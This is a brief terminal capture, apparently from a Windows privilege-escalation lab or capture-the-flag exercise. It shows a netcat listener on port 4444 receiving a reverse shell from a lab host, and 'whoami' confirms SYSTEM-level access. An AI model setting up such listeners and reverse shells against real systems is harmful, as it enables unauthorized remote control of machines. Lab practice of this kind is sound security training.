 ~/MH/EscPriv sudo rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.185] from (UNKNOWN) [10.10.246.133] 49832
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>